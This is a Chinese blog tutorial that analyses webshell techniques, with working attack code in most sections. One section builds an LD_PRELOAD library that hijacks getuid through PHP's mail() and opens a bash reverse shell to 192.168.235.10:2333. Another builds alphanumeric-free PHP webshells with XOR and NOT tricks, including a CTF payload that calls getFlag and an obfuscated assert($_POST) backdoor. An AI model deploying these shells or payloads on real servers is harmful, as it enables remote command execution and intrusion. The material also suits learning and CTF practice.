Webshell的实例分析

- LD_PRELOAD的劫持

- 在 web 环境中实现基于 LD_PRELOAD 的 RCE 命令执行

- 利用 mail 函数启动新进程

- 绕过

- 不含字母和数字的Webshell

- 异或

- 取反



LD_PRELOAD的劫持

LD_PRELOAD是Linux/Unix系统的一个环境变量,它影响程序的运行时的链接(Runtime linker),它允许在程序运行前定义优先加载的动态链接库。这个功能主要就是用来有选择性的载入不同动态链接库中的相同函数。通过这个环境变量,我们可以在主程序和其动态链接库的中间加载别的动态链接库,甚至覆盖正常的函数库。

简单来说,就像js里面我们构造函数的原型里面定义了一种方法,但是我们在执行时,将方法进行了重新复制,那么原来的方法就被新的给覆盖了,原来的也就不起作用了。

在一些情况下,我们想要实现我们的一些隐秘的操作,就需要对我们的进程进行一些劫持操作,从而实现执行我们想要的操作。

在 web 环境中实现基于 LD_PRELOAD 的 RCE 命令执行

利用 mail 函数启动新进程

这里我们使用php来实现我们想要的效果。

首先我们需要搭建环境,nginx和php56 php56-fpm进行结合。

测试环境

[root@localhost html]# vim phpinfo.php

<?php

phpinfo();

?>

然后在我的windows主机上查看一下。

在虚拟机上也是可以查看的,但是因为我不是很熟悉,就不演示了。

在虚拟机上也是可以查看的,但是因为我不是很熟悉,就不演示了。

进入正题,想要实现我们对进程的修改我们需要进行一些操作。

1、php需要启动一个新的进程

2、控制环境变量

其实也比较容易理解,想要劫持进程要先有进程,然后再通过控制变量实现我们的一些操作

较为简单的一个例子就是mail函数。







首先先看一下mail函数运行时,启动使用的各种动态链接库

这地下还有许多链接库,总共143个,我们不妨在里面挑选一个简单的来劫持。也就是在mail函数中,选择一个动态链接库来进行操作

getuid我们非常熟悉,就选它了。

然后我们就需要进行程序链接

首先我们新建一个.c结尾的文件

[root@localhost html]# vim hook_getuid.c

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

void payload() {

system("bash -c 'bash -i >& /dev/tcp/192.168.235.10/2333 0>&1'");

}

uid_t getuid() {

if (getenv("LD_PRELOAD") == NULL) {

return 0;

}

unsetenv("LD_PRELOAD");

payload();

}

这里的ip是指反弹的位置,这里我们使用自身去接



然后编译一下文件

[root@localhost html]# gcc -Wall -fPIC -shared -o hook_getuid.so hook_getuid.c

编译会出现警告,只要不报错,可以无视。



我们查看一下文件夹。

存在我们刚刚使用的两个文件里。

实现需要php文件我们再新建一个php文件,将.so加进去。

[root@localhost html]# vim web1.php

<?php

putenv('LD_PRELOAD=/var/www/html/hook_getuid.so');

mail("a@localhost","","","","");

?>

putenv是用来设置环境变量的,这可以在官方文档中查到,文档案例:

<?php

putenv("UNIQID=$uniqid");

?>

还要修改一下权限。

[root@localhost html]# chown -R aaa:aaa hook_getuid.so [root@localhost html]# chown -R aaa:aaa web1.php

然后上传一下。

[root@localhost html]# php web1.php

但是很遗憾我们执行之后,并没有显示我们监听到了内容。

绕过

不含字母和数字的Webshell

在wenshell中我们可以会遇到一些过滤情况,像使用正则过滤掉我们的数字和字母,这就需要我们另辟蹊径。

异或

我这里举一个简单的例子

<?php

echo "A"^"`";

?>

上面的内容乍一看,让人摸不着头脑。这里就引申到PHP的关系运算符了。

上述代码运行出来的结果是!。这里就需要想到我们的ASCII了。

在ASCII中

A为65,二进制 1000001

`为96,二进制1100000,剩下的一个“^”表示的是异或的含义。拿着分析就简单了。

异或不同为真,也就剩下了0100001,十进制也就是33,33对应ASCII中的!。

如果上面可以理解,那我们升级一下。

<?php

function B(){

echo "Hello Angel_Kitty";

}

$_++;

$__= "?" ^ "}";

$__();

?>

那我们就继续分析:

在PHP中,变量命名出来所谓的数字字母,还有一个下划线,这里我们就以下划线为变量,看一下运行结果。

首先是++,在PHP中未定义的变量默认值为null,nullfalse0,我们可以在不使用任何数字的情况下,通过对未定义变量的自增操作来得到一个数字。也就是说“_=1”

然后就是异或了,经过ASCII转义,最后得出“__=B”,拿着就可以看出来了,分明显后面是调用函数,输出结果不言而喻,就是打印内容。

上面两道题看来,似乎不是很难。那就在来个升级版

<?php

$_++;

$__=("#"^"|");

$__.=("."^"~");

$__.=("/"^"`");

$__.=("|"^"/");

$__.=("{"^"/");

${$__}[!$_](${$__}[$_]);

?>

依然是很乱,但我们慢慢分析:

++得1,‘_=1’

异或操作,“__=_”,这里好像感觉多此一举,但是上面_已经复制,这里没有问题。

这里又多了一个点,也就是.=这个是拼接的意思。

我们取反拼接之后。“__=_POST”

那么最后就是这样的:

第一个$就是$,后面的{}意思就是“_POST”,后面的[],!取反操作,‘_=1’,那里面就是0,然后(),所以最后结果就是:

$_POST[0]($_POST[1]);

上面都可以理解,那接下来。

<?php

include 'flag.php';

if(isset($_GET['code'])){

$code = $_GET['code'];

if(strlen($code)>40){

die("Long.");

}

if(preg_match("/[A-Za-z0-9]+/",$code)){

die("NO.");

}

@eval($code);

}else{

highlight_file(__FILE__);

}

//$hint = "php function getFlag() to get flag";

?>

过滤了字母数字,可以写出解体方法了吧。

?code=$_="`{{{"^"?<>/";${$_}[_]();&_=getFlag

$_GET[_]();&

取反

取反也和我们的异或多少有点相似,这里我们就以一道例题展示一下。

<?php

$__=('>'>'<')+('>'>'<'); //2

$_=$__/$__;

$____='';

$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});

$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});

$_=$$_____;

$____($_[$__]);

取反一般都比较复杂,显示第一行,大家就可能不理解()里面是一个比较,简单理解就是>的ASCII是否比<ASCII大,大就为真,就为1。利用了php的弱类型,true+true=2

第二行也就是2/2=1了。

后面令“____”为空,“___”为汉字,然后就是拼接了,取出汉字的第一个字符,取反,拼接进去“a”,以此类推

最后输出:assert(post[2])

![[xgb] plot tree](https://img-blog.csdnimg.cn/bf6408d1b0024af4941cb730046823a5.png)